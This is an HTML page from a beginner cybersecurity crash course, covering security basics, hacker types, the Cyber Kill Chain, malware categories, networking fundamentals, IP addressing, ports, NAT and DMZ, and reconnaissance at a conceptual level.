
<file: month1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Month 1: Cybersecurity Foundations & Networking - Learn cybersecurity basics, hacker types, malware, networking fundamentals, and IP addressing.">
    <title>Month 1: Foundations & Networking | Cybersecurity Crash Course</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Persistent Navigation -->
    <nav class="nav-container">
        <div class="nav-inner">
            <a href="index.html" class="nav-logo">
                <div class="nav-logo-icon">🔒</div>
                <span class="nav-logo-text">CyberCourse</span>
            </a>
            <button class="nav-toggle" aria-label="Toggle navigation" onclick="toggleNav()">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <ul class="nav-menu" id="navMenu">
                <li class="nav-menu-item"><a href="index.html">Home</a></li>
                <li class="nav-menu-item"><a href="month1.html" class="active">Foundations</a></li>
                <li class="nav-menu-item"><a href="month2.html">Labs & Scanning</a></li>
                <li class="nav-menu-item"><a href="month3.html">Enumeration</a></li>
                <li class="nav-menu-item"><a href="tools.html">Tool Hub</a></li>
            </ul>
        </div>
    </nav>

    <main class="main-content">
        <!-- Page Header -->
        <div class="page-header">
            <div class="breadcrumb">
                <a href="index.html">Home</a>
                <span>/</span>
                <span class="current">Month 1: Foundations & Networking</span>
            </div>
            <h1>Month 1: Cybersecurity Foundations & Networking</h1>
            <p>Build a strong foundation in cybersecurity concepts, understand different types of hackers, and master networking fundamentals.</p>
        </div>

        <!-- Sidebar Widget - Integration Cue -->
        <aside class="sidebar-widget">
            <a href="tools.html#ports-table" class="widget-btn">
                <span>📋</span>
                View Port Cheat Sheet
            </a>
        </aside>

        <div class="container">
            <!-- Section 1: Cybersecurity Basics -->
            <section id="cybersecurity-basics" class="tool-category">
                <h2>Cybersecurity Basics</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>🔐 What is Cybersecurity?</h3>
                        <p>Cybersecurity is the practice of protecting systems, networks, servers, applications, and data from cyberattacks, unauthorized access, malware, and digital threats.</p>
                        <h4>Cybersecurity focuses on:</h4>
                        <ul>
                            <li><strong>Confidentiality</strong> - Ensuring only authorized access</li>
                            <li><strong>Integrity</strong> - Maintaining data accuracy</li>
                            <li><strong>Availability</strong> - Ensuring systems are accessible</li>
                        </ul>
                        <p style="margin-top: 1rem; color: var(--text-muted); font-size: 0.85rem;">These three together are often called the <strong style="color: var(--cyan);">CIA Triad</strong>.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>⚠️ Why Cybersecurity is Important</h3>
                        <p>Modern organizations, governments, and individuals rely heavily on digital systems.</p>
                        <h4>Without cybersecurity:</h4>
                        <ul>
                            <li>Data can be stolen</li>
                            <li>Systems can be damaged</li>
                            <li>Financial losses can occur</li>
                            <li>Privacy can be violated</li>
                            <li>Services can become unavailable</li>
                        </ul>
                    </div>
                </div>
            </section>

            <!-- Section 2: AI Era -->
            <section id="ai-era" class="tool-category">
                <h2>Importance of Cybersecurity in AI Era</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Artificial Intelligence systems process large amounts of sensitive and important data. As AI becomes more common in healthcare, banking, automation, education, and defense, cybersecurity becomes even more important.
                    </p>
                    <div class="content-grid" style="margin: 0;">
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>📊 Data Protection</h4>
                            <p>AI systems rely on large datasets. If attackers steal or manipulate data, AI systems may behave incorrectly.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🤖 Model Manipulation</h4>
                            <p>Attackers may try to manipulate AI models using malicious inputs.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>👤 Privacy Risks</h4>
                            <p>AI systems often handle personal and sensitive user information.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>⚙️ Automation Risks</h4>
                            <p>Compromised AI systems can automate attacks or make incorrect decisions.</p>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Section 3: Hacking vs Ethical Hacking -->
            <section id="hacking-ethics" class="tool-category">
                <h2>Hacking vs Ethical Hacking</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>🚫 Hacking (Malicious)</h3>
                        <p>Hacking refers to gaining access to systems, networks, or devices. Malicious hacking is <strong style="color: #ff6b6b;">illegal</strong> and performed to:</p>
                        <ul>
                            <li>Steal data</li>
                            <li>Damage systems</li>
                            <li>Disrupt services</li>
                            <li>Gain unauthorized access</li>
                        </ul>
                    </div>
                    <div class="glass-card content-card">
                        <h3>✅ Ethical Hacking</h3>
                        <p>Ethical hacking is <strong style="color: #4ecdc4;">legal</strong> security testing performed with permission. Ethical hackers identify vulnerabilities before attackers exploit them.</p>
                        <h4>Why Ethical Hacking Matters:</h4>
                        <ul>
                            <li>Improves security</li>
                            <li>Identifies vulnerabilities</li>
                            <li>Helps organizations strengthen defenses</li>
                            <li>Prevents future attacks</li>
                        </ul>
                    </div>
                </div>
            </section>

            <!-- Section 4: Types of Hackers -->
            <section id="hacker-types" class="tool-category">
                <h2>Types of Hackers</h2>
                <div class="table-container">
                    <table class="data-table" id="hacker-profiles">
                        <thead>
                            <tr>
                                <th>Hacker Type</th>
                                <th>Description</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><strong style="color: #4ecdc4;">White Hat</strong></td>
                                <td>Ethical hackers who work legally to improve security. Main role includes penetration testing, vulnerability assessment, and security auditing.</td>
                            </tr>
                            <tr>
                                <td><strong style="color: #ff6b6b;">Black Hat</strong></td>
                                <td>Hackers who perform illegal activities for malicious purposes. Main activities include stealing data, spreading malware, financial fraud, and unauthorized access.</td>
                            </tr>
                            <tr>
                                <td><strong style="color: #ffe66d;">Grey Hat</strong></td>
                                <td>Hackers who may violate rules but do not always act maliciously. They sometimes discover vulnerabilities without permission and later report them.</td>
                            </tr>
                            <tr>
                                <td><strong style="color: #a78bfa;">Script Kiddies</strong></td>
                                <td>Beginners who use existing tools/scripts without deep technical understanding.</td>
                            </tr>
                            <tr>
                                <td><strong style="color: #f0932b;">Hacktivists</strong></td>
                                <td>Hackers motivated by political or social causes.</td>
                            </tr>
                            <tr>
                                <td><strong style="color: #e74c3c;">State-Sponsored</strong></td>
                                <td>Hackers supported by governments for espionage or cyber warfare.</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </section>

            <!-- Section 5: Phases of Hacking -->
            <section id="phases-of-hacking" class="tool-category">
                <h2>Phases of Hacking</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>1. Reconnaissance</h3>
                        <p>Gathering information about the target.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>2. Scanning</h3>
                        <p>Identifying open ports, systems, and services.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>3. Gaining Access</h3>
                        <p>Accessing the target system.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>4. Maintaining Access</h3>
                        <p>Keeping continued access to the compromised system.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>5. Covering Tracks</h3>
                        <p>Removing evidence and hiding activities.</p>
                    </div>
                </div>
            </section>

            <!-- Section 6: Cyber Kill Chain -->
            <section id="kill-chain" class="tool-category">
                <h2>Cyber Kill Chain</h2>
                <div class="glass-card" style="padding: 2rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        The Cyber Kill Chain is a cybersecurity framework developed by <strong>Lockheed Martin</strong>. It explains the stages of a cyberattack.
                    </p>
                    <div class="content-grid" style="margin: 0;">
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>1. Reconnaissance</h4>
                            <p>Attacker researches and identifies the target.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>2. Weaponization</h4>
                            <p>Creating a malicious payload tailored to exploit vulnerabilities.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>3. Delivery</h4>
                            <p>Transmitting the weapon to the target (email, USB, etc.).</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>4. Exploitation</h4>
                            <p>The malicious code is triggered to exploit the vulnerability.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>5. Installation</h4>
                            <p>Installing malware or backdoor on the target system.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>6. Command & Control</h4>
                            <p>Establishing a channel for remote control of the compromised system.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>7. Actions on Objectives</h4>
                            <p>Attacker achieves their goal (data theft, destruction, etc.).</p>
                        </div>
                    </div>
                    <h4 style="margin-top: 2rem; color: var(--cyan);">Defense Mechanisms:</h4>
                    <p style="color: var(--text-secondary); margin-top: 0.5rem;">Firewalls, Antivirus, IDS/IPS, Monitoring, Email filtering, Backups</p>
                </div>
            </section>

            <!-- Section 7: Malware -->
            <section id="malware" class="tool-category">
                <h2>Malware</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <strong>Malware</strong> stands for malicious software. It is software designed to damage systems, steal information, disrupt operations, or gain unauthorized access.
                    </p>
                    <div class="content-grid" style="margin: 0;">
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🦠 Virus</h4>
                            <p>Malicious code that attaches itself to files or programs.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🐛 Worm</h4>
                            <p>Self-replicating malware that spreads automatically across networks.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🐴 Trojan</h4>
                            <p>Malware disguised as legitimate software.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🔒 Ransomware</h4>
                            <p>Malware that encrypts files and demands payment.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>👁️ Spyware</h4>
                            <p>Malware that secretly monitors user activities.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>📢 Adware</h4>
                            <p>Software that displays unwanted advertisements.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🔧 Rootkit</h4>
                            <p>Malware designed to hide malicious activities and maintain privileged access.</p>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Section 8: Networking Fundamentals -->
            <section id="networking-fundamentals" class="tool-category">
                <h2>Networking Fundamentals</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>🌐 What is a Network?</h3>
                        <p>A network is a collection of connected devices that communicate and share resources.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>🔗 What is Networking?</h3>
                        <p>Networking is the process of connecting systems and devices for communication.</p>
                    </div>
                </div>
            </section>

            <!-- Section 9: Types of Networks -->
            <section id="network-types" class="tool-category">
                <h2>Types of Networks</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>LAN</h3>
                        <p><strong>Local Area Network</strong> - Covers a small geographic area like a home, office, or building.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>MAN</h3>
                        <p><strong>Metropolitan Area Network</strong> - Covers a city or campus area.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>WAN</h3>
                        <p><strong>Wide Area Network</strong> - Spans large geographic areas, connecting multiple LANs/MANs.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>PAN</h3>
                        <p><strong>Personal Area Network</strong> - Network for personal devices within a short range.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>CAN</h3>
                        <p><strong>Campus Area Network</strong> - Network within a university or corporate campus.</p>
                    </div>
                </div>
            </section>

            <!-- Section 10: Network Topologies -->
            <section id="network-topologies" class="tool-category">
                <h2>Network Topologies</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <img src="network-topology.png" alt="Network Topologies Diagram" class="content-image" style="max-width: 100%; height: auto; margin-bottom: 1.5rem; border-radius: 8px;">
                    <div class="content-grid" style="margin: 0;">
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>📡 Bus Topology</h4>
                            <p>All nodes link sequentially to a single coaxial cable terminated at both ends. Single point of failure if the backbone fractures.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>⭐ Star Topology</h4>
                            <p>Every device connects directly to a central Layer 2 Switch via RJ-45 unshielded twisted pair (UTP) cables. If one cable fails, only that node goes offline.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🔄 Ring Topology</h4>
                            <p>Devices form a circular communication path. Data travels in one direction.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🕸️ Mesh Topology</h4>
                            <p>High redundancy configuration where every host connects to every other host (n(n-1)/2 physical links). Used for mission-critical core distribution layers.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🌳 Tree Topology</h4>
                            <p>Hierarchical network structure combining star and bus topologies.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🔀 Hybrid Topology</h4>
                            <p>Combination of multiple topologies for flexibility and scalability.</p>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Section 11: Networking Devices -->
            <section id="networking-devices" class="tool-category">
                <h2>Networking Devices</h2>
                <div class="def-list">
                    <div class="def-item">
                        <div class="def-term">Hub</div>
                        <div class="def-description">Broadcasts data to all connected devices. Operates at Layer 1 (Physical).</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">Switch</div>
                        <div class="def-description">Sends data only to intended devices using MAC addresses. Operates at Layer 2 (Data Link).</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">Router</div>
                        <div class="def-description">Connects different networks and routes data using IP addresses. Operates at Layer 3 (Network).</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">Firewall</div>
                        <div class="def-description">Filters incoming and outgoing traffic based on security rules.</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">NIC</div>
                        <div class="def-description">Network Interface Card - Hardware that connects a device to a network.</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">Load Balancer</div>
                        <div class="def-description">Distributes traffic across multiple systems to optimize resource use.</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">Wireless Router</div>
                        <div class="def-description">Provides wireless connectivity using Wi-Fi standards.</div>
                    </div>
                </div>
            </section>

            <!-- Section 12: IP Addressing -->
            <section id="ip-addressing" class="tool-category">
                <h2>IP Addressing</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        An <strong>IP address</strong> is a unique identifier assigned to devices on a network.
                    </p>
                    <div class="content-grid" style="margin: 0;">
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>IPv4</h4>
                            <p>32-bit addressing system. Example: <code style="color: var(--cyan);">192.168.1.1</code></p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>IPv6</h4>
                            <p>128-bit addressing system. Example: <code style="color: var(--cyan);">2001:db8::1</code></p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>Public IP</h4>
                            <p>Accessible through the internet. Assigned by ISP.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>Private IP</h4>
                            <p>Used inside local/internal networks. Common ranges: 192.168.x.x, 10.x.x.x, 172.16.x.x – 172.31.x.x</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>Static IP</h4>
                            <p>Manually assigned fixed IP address that doesn't change.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>Dynamic IP</h4>
                            <p>Automatically assigned IP address (usually via DHCP).</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>Loopback Address</h4>
                            <p>Used for testing the local machine. Range: <code style="color: var(--cyan);">127.0.0.0 – 127.255.255.255</code></p>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Section 13: IP Classes -->
            <section id="ip-classes" class="tool-category">
                <h2>IP Classes</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>Class A</h3>
                        <p>For large networks. Range: 1.0.0.0 to 126.255.255.255</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>Class B</h3>
                        <p>For medium networks. Range: 128.0.0.0 to 191.255.255.255</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>Class C</h3>
                        <p>For small networks. Range: 192.0.0.0 to 223.255.255.255</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>Class D</h3>
                        <p>For multicasting. Range: 224.0.0.0 to 239.255.255.255</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>Class E</h3>
                        <p>For experimental purposes. Range: 240.0.0.0 to 255.255.255.255</p>
                    </div>
                </div>
            </section>

            <!-- Section 14: Ports & Protocols -->
            <section id="ports-protocols" class="tool-category">
                <h2>Ports & Protocols</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <strong>Logical ports</strong> are communication endpoints used by services and applications. Ports help systems identify which service should receive network traffic.
                        <br><br>
                        Total logical ports: <strong style="color: var(--cyan);">65,535</strong>
                    </p>
                    
                    <h4 style="color: var(--text-primary); margin-bottom: 1rem;">Port Ranges</h4>
                    <div class="table-container">
                        <table class="data-table">
                            <thead>
                                <tr>
                                    <th>Port Range</th>
                                    <th>Type</th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td>0 – 1023</td>
                                    <td>Well-known Ports</td>
                                </tr>
                                <tr>
                                    <td>1024 – 49151</td>
                                    <td>Registered Ports</td>
                                </tr>
                                <tr>
                                    <td>49152 – 65535</td>
                                    <td>Dynamic/Private Ports</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>

                    <!-- Integration Callout -->
                    <div class="integration-callout">
                        <div class="integration-callout-icon">📋</div>
                        <div class="integration-callout-content">
                            <h4>View Complete Port Reference</h4>
                            <p>Check out the full port mapping directory with all important ports and their services.</p>
                            <a href="tools.html#ports-table">Go to Tool Hub →</a>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Section 15: NAT & DMZ -->
            <section id="nat-dmz" class="tool-category">
                <h2>NAT & DMZ</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>🔄 NAT (Network Address Translation)</h3>
                        <p>NAT converts private IP addresses into public IP addresses.</p>
                        <h4>Why It Matters:</h4>
                        <ul>
                            <li>Conserves IP addresses</li>
                            <li>Hides internal systems</li>
                            <li>Enables internet access</li>
                        </ul>
                    </div>
                    <div class="glass-card content-card">
                        <h3>🛡️ DMZ (Demilitarized Zone)</h3>
                        <p>A DMZ is a buffer network between the internet and internal network.</p>
                        <h4>Why It Matters:</h4>
                        <ul>
                            <li>Provides additional security for public-facing services</li>
                            <li>Isolates external-facing services from internal network</li>
                        </ul>
                    </div>
                </div>
            </section>

            <!-- Section 16: Servers -->
            <section id="servers" class="tool-category">
                <h2>Types of Servers</h2>
                <div class="def-list">
                    <div class="def-item">
                        <div class="def-term">Web Server</div>
                        <div class="def-description">Hosts websites and serves web content (e.g., Apache, Nginx).</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">DNS Server</div>
                        <div class="def-description">Converts domain names into IP addresses.</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">DHCP Server</div>
                        <div class="def-description">Automatically assigns IP addresses to devices on a network.</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">FTP Server</div>
                        <div class="def-description">Provides file transfer services.</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">Email Server</div>
                        <div class="def-description">Handles email communication (SMTP, POP3, IMAP).</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">Database Server</div>
                        <div class="def-description">Stores and manages databases (e.g., MySQL, PostgreSQL).</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">Proxy Server</div>
                        <div class="def-description">Acts as intermediary between client and internet.</div>
                    </div>
                    <div class="def-item">
                        <div class="def-term">File Server</div>
                        <div class="def-description">Stores and shares files across a network.</div>
                    </div>
                </div>
            </section>

            <!-- Section 17: Hosting Types -->
            <section id="hosting-types" class="tool-category">
                <h2>Hosting Types</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>🏢 Shared Hosting</h3>
                        <p>Multiple users share the same server resources. Cost-effective but with limited control and resources.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>🏰 Dedicated Hosting</h3>
                        <p>Single user receives full server resources. Complete control, better performance, but more expensive.</p>
                    </div>
                </div>
            </section>

            <!-- Section 18: Reconnaissance -->
            <section id="reconnaissance" class="tool-category">
                <h2>Reconnaissance</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>🔍 Active Reconnaissance</h3>
                        <p>Direct interaction with the target system. Examples include port scanning, network scanning, and vulnerability scanning. This method is faster but can be detected.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>👀 Passive Reconnaissance</h3>
                        <p>Indirect information gathering without directly interacting with the target. Examples include OSINT, social media analysis, and public record searches. This method is stealthier but slower.</p>
                    </div>
                </div>
            </section>

            <!-- Navigation to next month -->
            <div class="integration-callout" style="margin-top: 3rem;">
                <div class="integration-callout-icon">➡️</div>
                <div class="integration-callout-content">
                    <h4>Ready for Month 2?</h4>
                    <p>Next month covers Virtual Labs, Linux & Scanning - where you'll set up your own cybersecurity lab environment.</p>
                    <a href="month2.html">Continue to Month 2 →</a>
                </div>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-logo">🔒 CyberCourse</div>
            <p>A comprehensive cybersecurity crash course for beginners.</p>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="month1.html">Month 1</a>
                <a href="month2.html">Month 2</a>
                <a href="month3.html">Month 3</a>
                <a href="tools.html">Tool Hub</a>
            </div>
            <p style="margin-top: 1rem; font-size: 0.85rem;">© 2024 Cybersecurity Crash Course. Built for educational purposes.</p>
        </div>
    </footer>

    <script>
        // Mobile Navigation Toggle
        function toggleNav() {
            const navMenu = document.getElementById('navMenu');
            navMenu.classList.toggle('active');
        }

        // Close nav when clicking outside
        document.addEventListener('click', function(e) {
            const navMenu = document.getElementById('navMenu');
            const navToggle = document.querySelector('.nav-toggle');
            if (!navMenu.contains(e.target) && !navToggle.contains(e.target)) {
                navMenu.classList.remove('active');
            }
        });
    </script>
</body>
</html>
</file>
